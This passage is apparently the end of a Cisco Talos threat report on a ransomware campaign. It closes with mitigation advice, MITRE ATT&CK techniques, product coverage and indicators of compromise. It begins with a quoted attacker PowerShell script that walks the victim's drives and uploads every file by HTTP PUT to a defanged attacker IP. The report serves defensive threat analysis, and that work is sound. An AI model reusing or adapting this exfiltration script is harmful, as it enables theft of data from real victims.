$fileName = Split-Path -Path $file -Leaf
$encodedFileName = [System.Web.HttpUtility]::UrlEncode($fileName)
$uploadUrl = "http[:]//65.38.121[.]226/test/$encodedFileName"
Write-Host "upload $file to $uploadUrl"
$ProgressPreference = 'SilentlyContinue'
$maxRetries = 3;$retryCount = 0
while ($retryCount -lt $maxRetries) {
try {
$wc = New-Object System.Net.WebClient;$wc.UploadFile($uploadUrl, "PUT", $file) | Out-Null
Write-Host "upload Sucess $fileName"
break
}
catch {
$retryCount++
Write-Host "upload $fileName retry $retryCount error: $_"
Start-Sleep -Seconds 2
}
finally {$wc.Dispose()}}}
catch
{
Write-Host "upload $fileName error: $_"
}
finally {$wc.Dispose()}
}
$grValue = GR
$jobs = @()
foreach ($file in $files) {
while ((Get-Job -State Running).Count -ge $maxConcurrentJobs) {Start-Sleep -Milliseconds 100}
$jobs += Start-Job -ScriptBlock $uploadScriptBlock -ArgumentList $file, $grValue
}
$jobs | Wait-Job | ForEach-Object {
Receive-Job -Job $_ -Keep
Remove-Job -Job $_
}
} catch {
Write-Host "getfile error: $_"
}
}
$drives = @("C:Users", "D:", "E:", "F:", "K:")
foreach ($drive in $drives) {
if (Test-Path $drive) {Upfile -Path $drive }
else {Write-Host "Drive $drive is not accessible." -ForegroundColor Yellow}
} Mitigation recommendations
Please see Talos’ Ransomware Primer for detailed recommendations on how to safeguard against ransomware threats. We also recommend referring to Talos’ blog on ToolShell for information on these vulnerabilities and how to patch them. Additionally, Rapid7 has published some recommendations on detecting velociraptor misuse.
MITRE ATT&CK techniques
Resource Development
- T1584.003 Compromise Infrastructure: Virtual Private Server
Execution
- T1059.001 PowerShell
Persistence
- T1136 Create Account
- T1505.006 Server Software Component: vSphere Installation Bundles
Privilege Escalation
- T1098.007 Account Manipulation: Additional Local or Domain Groups
- T1098 Account Manipulation
Defense Evasion
- T1556 Modify Authentication Process
- T1484.001 Domain or Tenant Policy Modification: Group Policy Modification
Lateral Movement
- T1021.001 Remote Services: Remote Desktop Protocol
Collection
- T1213 Data from Information Repositories
Exfiltration
- T1041 Exfiltration Over C2 Channel
Impact
- T1486 Data Encrypted for Impact
- T1657 Financial Theft
Coverage

Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.
Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free here.
Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances such as Threat Defense Virtual, Adaptive Security Appliance and Meraki MX can detect malicious activity associated with this threat.
Cisco Secure Network/Cloud Analytics (Stealthwatch/Stealthwatch Cloud) analyzes network traffic automatically and alerts users of potentially unwanted activity on every connected device.
Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.
Cisco Secure Access is a modern cloud-delivered Security Service Edge (SSE) built on Zero Trust principles. Secure Access provides seamless transparent and secure access to the internet, cloud services or private application no matter where your users work. Please contact your Cisco account representative or authorized partner if you are interested in a free trial of Cisco Secure Access.
Umbrella, Cisco’s secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network.
Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.
Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.
Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.
Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
The following ClamAV cover this threat:
Win.Ransomware.Warlock-10057029-0
IOCs
IOCs for this research can also be found at our GitHub repository here.
C2/exfiltration IP address:
65.38.[121][.]226
Domain hosting malicious MSI:
stoaccinfoniqaveeambkp.blob.core.windows[.]net
Velociraptor C2 server:
velo.qaubctgg.workers[.]dev
Velociraptor:Legitimate tool used by the adversary for persistence
Velociraptor installer – 649BDAA38E60EDE6D140BD54CA5412F1091186A803D3905465219053393F6421
Velociraptor.exe – 12F177290A299BAE8A363F47775FB99F305BBDD56BBDFDDB39595B43112F9FB7
Malicious Velociraptor config.yaml – A29125333AD72138D299CC9EF09718DDB417C3485F6B8FE05BA88A08BB0E5023
Internal Monologue NTLM downgrade malware:
In.exe- C74897B1E986E2876873ABB3B5069BF1B103667F7F0E6B4581FBDA3FD647A74A
Cisco Talos Blog – Read More


